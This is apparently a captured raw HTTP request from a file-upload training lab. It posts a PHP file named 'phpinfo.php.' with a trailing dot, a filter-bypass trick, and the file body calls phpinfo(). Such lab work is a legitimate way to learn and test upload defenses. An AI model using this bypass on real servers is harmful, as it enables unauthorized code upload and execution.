 1 POST /Pass-08/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate
5 Origin: http://10.193.150.150:100
6 Referer: http://10.193.150.150:100/Pass-08/index.php
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Priority: u=0, i
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Content-Type: multipart/form-data; boundary=----geckoformboundaryb76c35bf541dd0c77b329149452f010b
12 Content-Length auto : 375
13
14 ------geckoformboundaryb76c35bf541dd0c77b329149452f010b
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 ------geckoformboundaryb76c35bf541dd0c77b329149452f010b
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundaryb76c35bf541dd0c77b329149452f010b--
26